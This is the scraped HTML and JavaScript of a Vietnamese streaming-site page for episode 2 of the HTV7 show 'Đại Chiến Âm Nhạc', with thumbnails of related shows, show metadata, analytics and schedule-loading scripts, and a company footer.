											<a class="tooltips" href="xem-show-ai-dung-ai-sai-127253.html" data-content-tooltips="&lt;div class=&#039;summaryPop&#039;&gt;&lt;h4 class=&#039;H3title&#039;&gt;Ai Đúng Ai Sai?&lt;/h4&gt;&lt;div class=&#039;meta-wrap&#039;&gt;&lt;ul class = &#039;meta&#039;&gt;&lt;li&gt;&lt;strong&gt;Tập:&lt;/strong&gt; 7/20&lt;/li&gt;&lt;li&gt;&lt;strong&gt;Thể loại:&lt;/strong&gt;  TV SHOW&lt;/li&gt;&lt;/ul&gt;&lt;/div&gt;&lt;div class=&#039;des&#039;&gt;&amp;quot;Ai đúng ai sai?&amp;quot; phát sóng lúc 19g30 thứ Năm hàng tuần trên kênh HTV7.&lt;/div&gt;&lt;/div&gt;">
												<img class="img-responsive" src="https://img.hplus.com.vn/460x260/poster/2025/10/27/887873-ai-dung-ai-sai-06.jpg" alt="Ai Đúng Ai Sai?" />
																								<!--<div class="pannel-wrapper-title">Ai Đúng Ai Sai?</div>-->
											</a>
                                        </div>
                                        <div style="clear:both;"></div>
                                    </div>
                                </div>
                                <div style="clear:both;"></div></div><div class="row-wrapper">                                <div class="panel-wrapper ">
                                    <div class="panel">
                                                                                <div class="image-wrapper hovereffect">
											<a class="tooltips" href="xem-show-chuyen-nha-chua-to-mua-2-127141.html" data-content-tooltips="&lt;div class=&#039;summaryPop&#039;&gt;&lt;h4 class=&#039;H3title&#039;&gt;Chuyện Nhà Chưa Tỏ - Mùa 2&lt;/h4&gt;&lt;div class=&#039;meta-wrap&#039;&gt;&lt;ul class = &#039;meta&#039;&gt;&lt;li&gt;&lt;strong&gt;Tập:&lt;/strong&gt; 8/28&lt;/li&gt;&lt;li&gt;&lt;strong&gt;Thể loại:&lt;/strong&gt;  TV SHOW&lt;/li&gt;&lt;/ul&gt;&lt;/div&gt;&lt;div class=&#039;des&#039;&gt;&lt;/div&gt;&lt;/div&gt;">
												<img class="img-responsive" src="https://img.hplus.com.vn/460x260/poster/2025/10/29/966985-chuyen-nha-chua-to-08.jpg" alt="Chuyện Nhà Chưa Tỏ - Mùa 2" />
																								<!--<div class="pannel-wrapper-title">Chuyện Nhà Chưa Tỏ -&#8230;</div>-->
											</a>
                                        </div>
                                        <div style="clear:both;"></div>
                                    </div>
                                </div>
                                                                <div class="panel-wrapper ">
                                    <div class="panel">
                                                                                <div class="image-wrapper hovereffect">
											<a class="tooltips" href="xem-show-toa-sang-uoc-mo-mua-4-127115.html" data-content-tooltips="&lt;div class=&#039;summaryPop&#039;&gt;&lt;h4 class=&#039;H3title&#039;&gt;Tỏa Sáng Ước Mơ Mùa 4&lt;/h4&gt;&lt;div class=&#039;meta-wrap&#039;&gt;&lt;ul class = &#039;meta&#039;&gt;&lt;li&gt;&lt;strong&gt;Tập:&lt;/strong&gt; 8/20&lt;/li&gt;&lt;li&gt;&lt;strong&gt;Thể loại:&lt;/strong&gt;  TV SHOW&lt;/li&gt;&lt;/ul&gt;&lt;/div&gt;&lt;div class=&#039;des&#039;&gt;&amp;quot;Tỏa sáng ước mơ&amp;quot; phát sóng 21g thứ Bảy hàng tuần trên HTV9. 

Sân chơi âm nhạc dành cho sinh viên &amp;quot;Tỏa sáng ước mơ&amp;quot; chính thức quay trở lại với mùa 4. Ngồi ghế nóng cùng ca sĩ Hải Yến Idol mùa này là nhạc sĩ tên tuổi Nguyễn Văn Chung. Chương trình vẫn do MC quen thuộc - Hoàng ...&lt;/div&gt;&lt;/div&gt;">
												<img class="img-responsive" src="https://img.hplus.com.vn/460x260/poster/2025/10/28/241275-toa-sang-uoc-mo-08.jpg" alt="Tỏa Sáng Ước Mơ Mùa 4" />
																								<!--<div class="pannel-wrapper-title">Tỏa Sáng Ước Mơ Mùa&#8230;</div>-->
											</a>
                                        </div>
                                        <div style="clear:both;"></div>
                                    </div>
                                </div>
                                                                <div class="panel-wrapper ">
                                    <div class="panel">
                                                                                <div class="image-wrapper hovereffect">
											<a class="tooltips" href="xem-show-2-ngay-1-dem-series-gien-ny-ly-ki-truyen-126955.html" data-content-tooltips="&lt;div class=&#039;summaryPop&#039;&gt;&lt;h4 class=&#039;H3title&#039;&gt;2 Ngày 1 Đêm - Series Gien-nỳ Ly Kì Truyện&lt;/h4&gt;&lt;div class=&#039;meta-wrap&#039;&gt;&lt;ul class = &#039;meta&#039;&gt;&lt;li&gt;&lt;strong&gt;Tập:&lt;/strong&gt; 4/25&lt;/li&gt;&lt;li&gt;&lt;strong&gt;Thể loại:&lt;/strong&gt;  TV SHOW&lt;/li&gt;&lt;/ul&gt;&lt;/div&gt;&lt;div class=&#039;des&#039;&gt;2 Ngày 1 Đêm - Series Gien-nỳ Ly Kì Truyện phát sóng lúc 20g30 Chủ nhật hàng tuần trên kênh HTV7. 

Trong suốt hành trình của &amp;quot;2 Ngày 1 Đêm&amp;quot;, khán giả đã quá quen thuộc với sự xuất hiện của &amp;quot;thành viên thứ 7&amp;quot; – Gien-nỳ. Thế nhưng, ít ai biết được câu chuyện phía sau tạo hình ...&lt;/div&gt;&lt;/div&gt;">
												<img class="img-responsive" src="https://img.hplus.com.vn/460x260/poster/2025/09/16/978915-2-ngay-1-dem-04.jpg" alt="2 Ngày 1 Đêm - Series Gien-nỳ Ly Kì Truyện" />
																								<!--<div class="pannel-wrapper-title">2 Ngày 1 Đêm -&#8230;</div>-->
											</a>
                                        </div>
                                        <div style="clear:both;"></div>
                                    </div>
                                </div>
                                                                <div class="panel-wrapper ">
                                    <div class="panel">
                                                                                <div class="image-wrapper hovereffect">
											<a class="tooltips" href="xem-show-khi-2-la-1-mua-3-126775.html" data-content-tooltips="&lt;div class=&#039;summaryPop&#039;&gt;&lt;h4 class=&#039;H3title&#039;&gt;Khi 2 là 1 Mùa 3&lt;/h4&gt;&lt;div class=&#039;meta-wrap&#039;&gt;&lt;ul class = &#039;meta&#039;&gt;&lt;li&gt;&lt;strong&gt;Tập:&lt;/strong&gt; 13/25&lt;/li&gt;&lt;li&gt;&lt;strong&gt;Thể loại:&lt;/strong&gt;  TV SHOW&lt;/li&gt;&lt;/ul&gt;&lt;/div&gt;&lt;div class=&#039;des&#039;&gt;&amp;quot;Khi 2 Là 1&amp;quot; phát sóng 19g thứ Hai hàng tuần trên HTV7.

&amp;quot;Khi 2 Là 1&amp;quot; là chương trình &amp;quot;kiểm tra&amp;quot; độ thân thiết của các cặp nghệ sĩ Việt, đó có thể là cặp người yêu, vợ chồng, hoặc cũng có thể là bạn thân. Sẽ như thế nào nếu các bí mật của họ được phơi bày qua những câu ...&lt;/div&gt;&lt;/div&gt;">
												<img class="img-responsive" src="https://img.hplus.com.vn/460x260/poster/2025/10/29/309521-khi-2-la-1-13.jpg" alt="Khi 2 là 1 Mùa 3" />
																								<!--<div class="pannel-wrapper-title">Khi 2 là 1 Mùa&#8230;</div>-->
											</a>
                                        </div>
                                        <div style="clear:both;"></div>
                                    </div>
                                </div>
                                                                <div class="panel-wrapper ">
                                    <div class="panel">
                                                                                <div class="image-wrapper hovereffect">
											<a class="tooltips" href="xem-show-giai-mb-pickleball-d-joy-tour-2025hcmc-leg-2-126669.html" data-content-tooltips="&lt;div class=&#039;summaryPop&#039;&gt;&lt;h4 class=&#039;H3title&#039;&gt;Giải MB Pickleball D-JOY Tour 2025|HCMC LEG 2&lt;/h4&gt;&lt;div class=&#039;meta-wrap&#039;&gt;&lt;ul class = &#039;meta&#039;&gt;&lt;li&gt;&lt;strong&gt;Thể loại:&lt;/strong&gt;  TV SHOW&lt;/li&gt;&lt;/ul&gt;&lt;/div&gt;&lt;div class=&#039;des&#039;&gt;&amp;quot;MB PICKLEBALL D-JOY TOUR 2025 | HCMC LEG 2 CHÍNH THỨC KHỞI ĐỘNG!

Giải đấu MB Pickleball D-JOY Tour 2025 chính thức khởi động, thi đấu theo thể thức đơn nam, đơn nữ, đôi nam nữ... với tổng giá trị giải thưởng lên đến 1.5 tỉ đồng.

Giải đấu sẽ diễn ra từ ngày 7/8 đến 10/8/2025 với sự tham gia ...&lt;/div&gt;&lt;/div&gt;">
												<img class="img-responsive" src="https://img.hplus.com.vn/460x260/poster/2025/08/07/794276-MB_PICKERBALL_-_Banner.jpg" alt="Giải MB Pickleball D-JOY Tour 2025|HCMC LEG 2" />
																								<!--<div class="pannel-wrapper-title">Giải MB Pickleball D-JOY Tour&#8230;</div>-->
											</a>
                                        </div>
                                        <div style="clear:both;"></div>
                                    </div>
                                </div>
                                <div style="clear:both;"></div></div>							
                        </section>
						
                                                        </div>
            </div>
            <div class="pagination" style="width:60%">
                <ul><li><a class="active">1</a></li><li><a href='' onclick="ajax_get('https://hplus.com.vn/vi/content/related/104949/3/-37-/1/2',{},'yt_related_panel');return false;">2</a></li><li><a href='' onclick="ajax_get('https://hplus.com.vn/vi/content/related/104949/3/-37-/1/3',{},'yt_related_panel');return false;">3</a></li><div class="next button"><a href='' onclick="ajax_get('https://hplus.com.vn/vi/content/related/104949/3/-37-/1/2',{},'yt_related_panel');return false;"></a></div><div class=" last button"><a href='' onclick="ajax_get('https://hplus.com.vn/vi/content/related/104949/3/-37-/1/45',{},'yt_related_panel');return false;"></a></div></ul>                <div style="clear:both;"></div>
            </div>
        </div>
    </div>
<div class="blackcolor">
    <div class="page-title">
        <div class="container">
            <h2><a href='https://hplus.com.vn/vi/providers/htv-online'>HTV Online</a> | <a href="https://hplus.com.vn/giai-tri">GIẢI TRÍ</a> | <a href='https://hplus.com.vn/tv-show/chuong-trinh-thuc-te'>TV SHOW</a>            </h2>
        </div>
    </div>
    <div id="section-video-description">
        <div class="container">
            <div class="description clearfix">
                <div class="featureImg desc-detail">
                                        <div class="featureImg-inner">
                        <img src="https://img.hplus.com.vn/460x260/poster/2021/08/11/644184-dai-chien-am-nhac-02.jpg"
                            alt="Xem Show TV SHOW Đại Chiến Âm Nhạc  Tập 02 : Tiko Tiến Công tin tưởng vào app hậu kỳ chỉnh sửa nhan sắc HD Online." title="Xem Show TV SHOW Đại Chiến Âm Nhạc  Tập 02 : Tiko Tiến Công tin tưởng vào app hậu kỳ chỉnh sửa nhan sắc HD Online." />
                                            </div>
                                        <div class="description-detail-inner">
                                                <h1>Đại Chiến Âm Nhạc  - Tập 02 : Tiko Tiến Công tin tưởng vào app hậu kỳ chỉnh sửa nhan sắc</h1>
                        <div class="overview-articles">
                            <div class="overlay"></div>
                            <div class="overview-box">
                                <div class="overview-wrapper" style="overflow:hidden;">
                                                                        <div class="overview-item" style="float:left; width:50%;">
                                        <span class="label">Thể loại</span>
                                        <span class="content">
                                            <p> <a href='https://hplus.com.vn/tv-show/chuong-trinh-thuc-te'>TV SHOW</a> </p>
                                        </span>
                                    </div>
                                                                                                            <div class="overview-item" style="float:left; width:50%;">
                                        <span class="label">Diễn viên</span>
                                        <span class="content">
                                            <p>
                                                <a href='https://hplus.com.vn/vi/search/actor?keyword=Quoc-Bao'>Quốc Bảo</a>                                            </p>
                                        </span>
                                    </div>
                                                                                                                                                <div class="overview-item" style="float:left; width:50%;">
                                        <span class="label">Quốc gia</span>
                                        <span class="content">
                                            <p>Việt Nam</p>
                                        </span>
                                    </div>
                                                                                                            <div class="overview-item" style="float:left; width:50%;">
                                        <span class="label">Thời lượng</span>
                                        <span class="content">
                                            <p>00:50:00</p>
                                        </span>
                                    </div>
                                                                                                            <div class="overview-item" style="float:left; width:50%;">
                                        <span class="label">Năm phát hành</span>
                                        <span class="content">
                                            <p>2021</p>
                                        </span>
                                    </div>
                                                                    </div>
                            </div>
                        </div>
                        <div class="content">
                            <div class="content-inner mScroll default-skin">
                                <span><p>"Đại chiến âm nhạc" phát sóng lúc 20g35, thứ ba hàng tuần trên kênh HTV7.</p></span>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="description-detail">
                    <div id="fb-desktop"></div>
                </div>
            </div>
            <div style="clear: both;"></div>
        </div>
    </div>
</div>

<script type="text/javascript">
/* Redirect */
$(document).ready(function() {
    $(".vod-maintenanace").click(function() {
        window.open('https://www.youtube.com/c/hplusvn?sub_confirmation=1', '_blank');
    });
});

$(".button-right").click(function() {
    if ($(".adbanner-download-mobile").hasClass("collapse-hide")) {
        $(".adbanner-download-mobile").removeClass("collapse-hide");
    } else {
        $(".adbanner-download-mobile").addClass("collapse-hide");
        $(this).addClass("active");
    }
})
</script>

<script>
var statusValidate;
$(document).ready(function() {

    /* Scroll 
    var offset = $(".icon-duaxedap").offset();
    var topPadding = 200;
    $(window).scroll(function () {
        if ($(window).scrollTop() > offset.top) {
            $(".icon-duaxedap,.icon-duaxedap-left").stop().animate({
                marginTop: $(window).scrollTop() - offset.top + topPadding
            });
        } else {
            $(".icon-duaxedap,.icon-duaxedap-left").stop().animate({
                marginTop: 0
            });
        }
        ;
    });
     End Scroll */

    /* Tracking Analytics & Kibana */
    i = 5;
    lbl = '104949-Đại Chiến Âm Nhạc  - Tập 02 : Tiko Tiến Công tin tưởng vào app hậu kỳ chỉnh sửa nhan sắc';
    (function(i, s, o, g, r, a, m) {
        i['GoogleAnalyticsObject'] = r;
        i[r] = i[r] || function() {
            (i[r].q = i[r].q || []).push(arguments)
        }, i[r].l = 1 * new Date();
        a = s.createElement(o), m = s.getElementsByTagName(o)[0];
        a.async = 1;
        a.src = g;
        m.parentNode.insertBefore(a, m)
    })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');
    ga('send', 'event', 'Play Stream', 'Start', lbl);
    setInterval(send_GA, 300000);

    function send_GA() {
        start = 'Start (' + i + ')';
        i = (i + 5);
        ga('send', 'event', 'Play Stream', start, lbl);
    }
    /* End tracking */

    showSchedule(0);
    var timeout;
    if ($(".tabControl").length > 0) {
        $(".tabControl").mouseenter(function() {
            clearTimeout(timeout);
        });
        $(".tabControl").mouseleave(function() {
            if (parseInt($(this).css('right')) === 0) {
                timeout = setTimeout(function() {
                    $(".bt-arr").click()
                }, 2000);
            }
        });
    }
    $(".bt-arr").click(function() {
        var dp = parseInt($(".tabControl").css('right'));
        if (dp != 0) {
            $(this).parent(".tabControl").stop().animate({
                right: '0'
            }, 500);
            $(this).css('backgroundPosition', '0 0');
        } else {
            var tabcontrol = $(".tabControl").width() / $('.tabControl').parent().width() * 100;
            $(this).parent(".tabControl").stop().animate({
                right: '-' + tabcontrol + '%'
            }, 500);
            $(this).css('backgroundPosition', '-52px 0');
        }
    });
    $(".bt-arr").click();
    $(".player-button").click(function() {
        $(".bt-arr").click();
    });
    statusValidate = $("#frmErrorReport").validate({
        messages: {
            emailReport: {
                required: "Hãy nhập 1 địa chỉ email hợp lệ",
                email: "Địa chỉ email không hợp lệ"
            },
            captcha: {
                required: "Trường này được yêu cầu"
            }
        }
    });
    // popup notify ads
    
    if (document.documentElement.clientWidth > 767) {
        //document.getElementById("ad_ambient").innerHTML = '<script type="text\/javascript">var _ase  = _ase || [];_ase.push(["1437100862","1477557791"]);<\/script><script src="http://static.gammaplatform.com/js/ad-exchange.js" type="text\/javascript"><\/script>';

        $("#fb-desktop").html(
            '<div class="plugin-social-cm"><div class="fb-comments" data-href="https://hplus.com.vn/xem-show-dai-chien-am-nhac-tap-02-tiko-tien-cong-tin-tuong-vao-app-hau-ky-chinh-sua-nhan-sac-104949.html" data-width="100%" data-numposts="5" data-colorscheme="light"></div></div>'
        );
    } else {
        $("#fb-mobile").html(
            '<div class="plugin-social-cm"><div class="fb-comments" data-href="https://hplus.com.vn/xem-show-dai-chien-am-nhac-tap-02-tiko-tien-cong-tin-tuong-vao-app-hau-ky-chinh-sua-nhan-sac-104949.html" data-width="100%" data-numposts="5" data-colorscheme="light"></div></div>'
        );
    }

});

function setCookie(cname, cvalue, exdays) {
    var d = new Date();
    if (!exdays)
        var exdays = 100;
    d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
    var expires = "expires=" + d.toUTCString();
    document.cookie = cname + "=" + cvalue + "; " + expires + "; path=/";
}

function getCookie(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ')
            c = c.substring(1);
        if (c.indexOf(name) == 0)
            return c.substring(name.length, c.length);
    }
    return "";
}


function getScheduleTimeline(object, contentId, date, permission) {
    $.ajax({
        type: "POST",
        url: url + 'content/getscheduletimeline/',
        data: 'contentId=' + contentId + '&date=' + date,
        success: function(rs) {
            $(".schedule span").each(function() {
                $(this).removeClass('active');
            });
            $(object).addClass('active');
            var cssObject = $('.tabControl').prop('style');
            cssObject.removeProperty('height');
            $("#timelinelist").removeAttr('style').css('overflow', 'hidden');
            $("#timelinelist").html(rs);
            $(".schedule .btn-live").attr('onclick', 'playLive(this, ' + contentId + ', ' + permission +
                ');');
        }
    });
}

function getCatchup(object, contentId, date, permission) {
    $.ajax({
        type: "POST",
        url: url + 'content/getcatchup_db/',
        data: 'contentId=' + contentId + '&date=' + date,
        success: function(rs) {
            $(".schedule span").each(function() {
                $(this).removeClass('active');
            });
            $(object).addClass('active');
            var cssObject = $('.tabControl').prop('style');
            cssObject.removeProperty('height');
            $("#timelinelist").removeAttr('style').css('overflow', 'hidden');
            $("#timelinelist").html(rs);
            $(".schedule .btn-live").attr('onclick', 'playLive(this, ' + contentId + ', ' + permission +
                ');');
        }
    });
}

function getCatchup_admon(object, contentId, date, permission, catchup_stream) {
    $.ajax({
        type: "POST",
        url: url + 'content/getcatchup_admon/',
        data: 'contentId=' + contentId + '&date=' + date + '&catchup_stream=' + catchup_stream,
        success: function(rs) {
            $(".schedule span").each(function() {
                $(this).removeClass('active');
            });
            $(object).addClass('active');
            var cssObject = $('.tabControl').prop('style');
            cssObject.removeProperty('height');
            $("#timelinelist").removeAttr('style').css('overflow', 'hidden');
            $("#timelinelist").html(rs);
            $(".schedule .btn-live").attr('onclick', 'playLive(this, ' + contentId + ', ' + permission +
                ');');
        }
    });
}


function playLive(object, contentId, permission) {
    $(".schedule span").each(function() {
        $(this).removeClass('active');
    });
    $(object).addClass('active');
    $(".tabControl").css('height', 'auto');
    $(object).attr('onclick', 'javascript:void(0);');
    $("#timelinelist").css("display", "none");
    if (permission == 1) {
        if (typeof player === 'undefined') {
            trackingView(contentId);
        }
        var link = $("#link-live").val();
        if (link.indexOf('/dvr/') !== -1) {
            flashvars.streamType = 'dvr';
        } else {
            flashvars.streamType = 'live';
        }
        changeStreamUrl(link);
    }
}

function seekTimeSche(obj, contentId, sec) {
    $('.tabControl .item').each(function() {
        $(this).removeClass('active');
    });
    $(obj).addClass('active');
    if (typeof player === 'undefined') {
        trackingView(contentId);
    }
    var link = $("#link-schedule-" + sec).val();
    flashvars.streamType = 'recorded';
    changeStreamUrl(link);
}

function seekCatchup(obj, contentId) {
    $('.tabControl .item').each(function() {
        $(this).removeClass('active');
    });
    $(obj).addClass('active');
    /* Get link catchup */
    $.ajax({
        type: "POST",
        url: url + 'content/getLinkCatchup_db/',
        data: 'contentId=' + contentId,
        success: function(rs) {
            link = rs;
            if (link == '') {
                link = $("#link-live").val();
            }
            changeStreamUrl(link);
        }
    });

}

function seekCatchup_admon(obj, link) {
    $('.tabControl .item').each(function() {
        $(this).removeClass('active');
    });
    $(obj).addClass('active');
    /* Get link catchup */
    changeStreamUrl(link);
}

function showSchedule(num) {
    var content_id = 'https://hplus.com.vn/xem-show-dai-chien-am-nhac-tap-02-tiko-tien-cong-tin-tuong-vao-app-hau-ky-chinh-sua-nhan-sac-104949.html';
    $.ajax({
        type: "POST",
        url: url + 'content/ajax_schedule/',
        data: 'id=' + content_id + '&num=' + num + '&csrf_test_name=' +
            '',
        success: function(rs) {
            $(".block_schedule").html(rs);
        }
    });
}

function funcCheckDevice() {
    if (/Android/i.test(navigator.userAgent)) {
        window.location.href = "https://play.google.com/store/apps/details?id=com.hplus";
    } else if (/iPhone|iPad|iPod/i.test(navigator.userAgent)) {
        window.location.href = "https://itunes.apple.com/vn/app/htvc/id984464040?l=vi&mt=8";
    }
}
</script>
<input id="email-user" type="hidden"
    value="">
<script type="text/javascript">
    $(document).ready(function() {
        if ($(".mScroll").length > 0) {
            $(".mScroll").mCustomScrollbar({
                theme: "inset-2-dark"
            });
        }
        if ($(".tabcontrol-block").length > 0) {
            $(".tabcontrol-block").niceScroll();
        }
            });
</script>    <style>
    .hh_event span {
        font-size: 18px;
        padding-right: 18px;
    }

    .hh_event a {
        text-align: right;
    }
</style>
<div id="footer" class="blackcolor">
    <div class="bg_footer"></div>
    <div class="container footer-container">
        <div class="row clearfix footer-container-block">
            <div class="col-block logoFooter col-md-3 col-xs-6">
                <a href="/"><img src="https://static.hplus.com.vn/themes/front/images/logohtvc.png" />&nbsp;</a>
                <br />
                <a href='http://online.gov.vn/Home/WebDetails/66903'><img width="100"
                        src="https://static.hplus.com.vn//themes/front/images/logoSaleNoti.png" /></a>
            </div>
            <div class="col-block col-md-8">
                <div class="foot-menu">
                    <ul class="ul-foot-menu">
                        <li><a href="/" title="TRANG CHỦ">TRANG CHỦ</a>
                        </li>
                        <li><a href="https://hplus.com.vn/thanhtoan" title="GÓI VIP">GÓI VIP</a></li>
                        <li><a href="https://hplus.com.vn/vi/dieu-khoan-su-dung-hplus.html"
                                title="điều khoản sử dụng">ĐIỀU KHOẢN SỬ DỤNG</a></li>
                        <li><a href="https://hplus.com.vn/vi/hop-dong-dien-tu.html"
                                title="Hợp đồng điện tử">HỢP ĐỒNG ĐIỆN TỬ</a></li>
                    </ul>
                    <ul class="ul-foot-icon">
                        <li><img src="https://static.hplus.com.vn//themes/front/images/icon/icon-website-64.png" /></li>
                        <li><img src="https://static.hplus.com.vn//themes/front/images/icon/icon-apple-64.png" /></li>
                        <li><img src="https://static.hplus.com.vn//themes/front/images/icon/icon-android-64.png" /></li>
                        <li><img src="https://static.hplus.com.vn//themes/front/images/icon/icon-tv-64.png" /></li>
                    </ul>
                </div>
                <div class="col-copyright">
                    Công ty TNHH MTV Dịch Vụ Kỹ Thuật Truyền Thông HTV - Người đại diện: Ông Nguyễn Hải Triều </br>
                    Trụ sở: Số 9 Nguyễn Thị Minh Khai, Phường Sài Gòn, TPHCM </br>
                    Điện thoại: 19001789. Email: appHTVC.info@tms.com.vn </br>
                    Số giấy chứng nhận đăng ký kinh doanh: 0311899774 do Sở Kế Hoạch Và Đầu Tư Thành Phố Hồ Chí Minh cấp
                    vào ngày 01/08/2012<br />
                    Giấy phép Cung cấp Dịch vụ Phát thanh, Truyền hình trên mạng Internet số 305/GP-BTTTT cấp ngày
                    15/07/2020 </br>
                </div>
            </div>
            <div class="col-block col-md-2 col-contact col-xs-6">
                <h3 class="block-title">Liên lạc</h3>
                <ul>
                    <li><span>Email:</span> appHTVC.info@tms.com.vn</li>
                    <li><span>Hotline:</span> 19001789</li>
                </ul>
            </div>
            <!--<div class="col-block col-md-3 col-sitemap col-xs-6">
                <h3 class="block-title">HTVC</h3>
                <ul>
                    <li><a href="/" title="TRANG CHỦ">TRANG CHỦ</a></li>
					<li><a href="https://hplus.com.vn/vi/dieu-khoan-su-dung-hplus.html" title="điều khoản sử dụng HPlus">ĐIỀU KHOẢN SỬ DỤNG</a></li>
                    <li><a href="http://hplus.com.vn/vi/package" title="GÓI DATA">GÓI DATA</a></li>
                </ul>
            </div>
            <div class="ft-hr"></div>
            <div class="col-block col-md-3 col-about col-xs-6">
                <h3 class="block-title">giới thiệu</h3>
                <p class="col-about-block">
                    HTVC cổng thông tin trực tuyến.                </p>
            </div>
            <div class="col-block col-md-3 col-contact col-xs-6">
                <h3 class="block-title">Liên lạc</h3>
                <ul>
                    <li><span>Email:</span> appHTVC.info@tms.com.vn</li>
                    <li><span>Hotline:</span> 19001789</li>
                </ul>
            </div>-->
        </div>
    </div>
    <div class="ft-bottom">
        <div class="container">
            <div class="row clearfix">
                <!--
        <div class="col-block col-app col-xs-12 col-md-5">
            <h3 class="block-title"></h3>
            <div class="col-app-block">
                <ul>
                    <li>
                        <a class="app-roku" href="">&nbsp;</a>
                        <div class="get-app-block">
                            <p>Get app for<span>Your Roku</span></p>
                            <a href=""></a>
                            <span class="myCaret"></span>
                        </div>
                    </li>
                    <li>
                        <a class="app-ios" href="">&nbsp;</a>
                        <div class="get-app-block">
                            <p>Get app for<span>Your Roku</span></p>
                            <a href=""></a>
                            <span class="myCaret"></span>
                        </div>
                    </li>
                    <li>
                        <a class="app-android" href="">&nbsp;</a>
                        <div class="get-app-block">
                            <p>Get app for<span>Your Roku</span></p>
                            <a href=""></a>
                            <span class="myCaret"></span>
                        </div>
                    </li>
                    <li>
                        <a class="app-samsung" href="">&nbsp;</a>
                        <div class="get-app-block">
                            <p>Get app for<span>Your samsung</span></p>
                            <a href=""></a>
                            <span class="myCaret"></span>
                        </div>
                    </li>
                    <li>
                        <a class="app-lg" href="">&nbsp;</a>
                        <div class="get-app-block get-lg">
                            <p>Get app for<span>Your LG</span></p>
                            <a href=""></a>
                            <span class="myCaret"></span>
                        </div>
                    </li>
                    <li>
                        <a class="app-window" href="">&nbsp;</a>
                        <div class="get-app-block get-window">
                            <p>Get app for<span>Your Window</span></p>
                            <a href=""></a>
                            <span class="myCaret"></span>
                        </div>
                    </li>
                </ul>
            </div>
        </div>
                -->
                <!--<div class="col-block col-xs-4 col-md-4">
                    <h3 class="block-title">
						&nbsp;
						<a href="https://hplus.com.vn/vi/feature">Tính Năng</a>
					</h3>
                </div>
                <div class="col-block col-xs-4 col-md-4">
                    <h3 class="block-title"><a href="https://hplus.com.vn/vi/download">Tải Về</a></h3>
                </div>
                <div class="col-block col-copyright">
                    &copy;2015 HPLUS                    Công ty TNHH MTV Dịch Vụ Kỹ Thuật Truyền Thông HTV - Người đại diện: Ông Nguyễn Quốc Huy </br> 
                    Trụ sở: Số 9 Nguyễn Thị Minh Khai, Phường Bến Nghé, Quận 1, TPHCM </br>
                    Điện thoại: 19001789. Email: appHTVC.info@tms.com.vn </br>
                    Số giấy chứng nhận đăng ký kinh doanh: 0311899774 do Sở Kế Hoạch Và Đầu Tư Thành Phố Hồ Chí Minh cấp vào ngày 01/08/2012<br/>
                    Giấy phép Cung cấp Dịch vụ Phát thanh, Truyền hình trên mạng Internet số 420/GP-BTTTT cấp ngày 05/09/2017 </br>
                </div>-->
            </div>
        </div>
    </div>
    <div style="clear: both;"></div>
</div>

<!-- Liên kết mạng xã hội 
<ul class="social-panel blackcolor">

    <li class="social-item">
        <div class="icon-wrap white-color" target="_blank">
            <i class="i-livetv">
            </i>
        </div>
        <div class="social-item-inner">
            <ul>
                <li><a href="https://www.youtube.com/c/HtvonlineVnplus?sub_confirmation=1&app=desktop"
                        target="_blank"><i class="icon-channel i-ch-enter"></i> HTV Entertainment</a></li>
                <li><a href="https://www.youtube.com/c/HTVOnlineSport?sub_confirmation=1&app=desktop" target="_blank"><i
                            class="icon-channel i-ch-sports"></i> HTV Sports</a></li>
                <li><a href="https://www.youtube.com/c/HTVFilms?sub_confirmation=1&app=desktop" target="_blank"><i
                            class="icon-channel i-ch-phim"></i> HTV Films</a></li>
                <li><a href="https://www.youtube.com/c/HTVTinTức?sub_confirmation=1&app=desktop" target="_blank"><img
                            src="https://yt3.googleusercontent.com/mCr1ASplBp9wFcZehVvdz9R5S0Z48q_o2Wz29yQsAwiZLKks-SVrN-oJZ6IB-9fltgRK9HfZPw=s160-c-k-c0x00ffffff-no-rj"
                            class="icon-channel" /> HTV Tin Tức</a></li>
                <li><a href="https://www.youtube.com/c/ÔnBài?sub_confirmation=1&app=desktop" target="_blank"><i
                            class="icon-channel i-ch-onbai"></i> HTV Ôn Bài</a></li>
                <li><a href="https://www.youtube.com/c/HTVCniemvuimoingay?sub_confirmation=1&app=desktop"
                        target="_blank"><i class="icon-channel i-ch-cable"></i> HTVC (Cable TV)</a></li>
                <li><a href="https://www.youtube.com/c/HTVCTeen?sub_confirmation=1&app=desktop" target="_blank"><i
                            class="icon-channel i-tiktok-films"></i> HTVC Phim</a></li>
                <li><a href="https://www.youtube.com/c/HplusVn?sub_confirmation=1&app=desktop" target="_blank"><i
                            class="icon-channel i-ch-films"></i> HTVplus</a></li>
                <li><a href="https://www.youtube.com/c/HTV60s?sub_confirmation=1&app=desktop" target="_blank"><i
                            class="icon-channel i-ch-60s"></i> 60 Giây Official</a></li>
                <li>
                    <a href="https://www.youtube.com/@htvcphimHD" target="_blank"><img class="icon-channel"
                            src="https://yt3.googleusercontent.com/iB9HN6zrB2QpBIxOr96SRoYBt40_Rc2VXg4LuOl50DqhvyNhH2T3Pe6T0BWEzztNRBcA0phclw=s160-c-k-c0x00ffffff-no-rj"
                            alt="" /> HTVC Phim HD</a>
                </li>
            </ul>
        </div>
    </li>
    <li class="social-item">
        <div class="icon-wrap white-color">
            <i class="i-fb"></i>
        </div>
        <div class="social-item-inner">
            <ul>
                <li>
                    <a target="_blank" href="https://www.facebook.com/HPlusOfficial"><img
                            src="https://static.hplus.com.vn/themes/front/images/icon/icon-fb/fb-hplus.jpg"
                            class="icon-channel" /> HPlus </a>
                </li>
                <li>
                    <a target="_blank" href="https://www.facebook.com/HTVCPhimVietNam"><img
                            src="https://static.hplus.com.vn/themes/front/images/icon/icon-fb/fb-phimhd.jpg"
                            class="icon-channel" /> HTVC Phim HD </a>
                </li>
                <li>
                    <a target="_blank" href="https://www.facebook.com/HTVphim"><img
                            src="https://static.hplus.com.vn/themes/front/images/icon/icon-fb/fb-films.png"
                            class="icon-channel" /> HTV Films </a>
                </li>
                <li>
                    <a target="_blank" href="https://www.facebook.com/htv.hcm"><img
                            src="https://static.hplus.com.vn/themes/front/images/icon/icon-fb/fb1-htv.png"
                            class="icon-channel" /> HTV - Đài truyền hình TP.HCM </a>
                </li>
                <li>
                    <a target="_blank" href="https://www.facebook.com/HTVthethao"><img
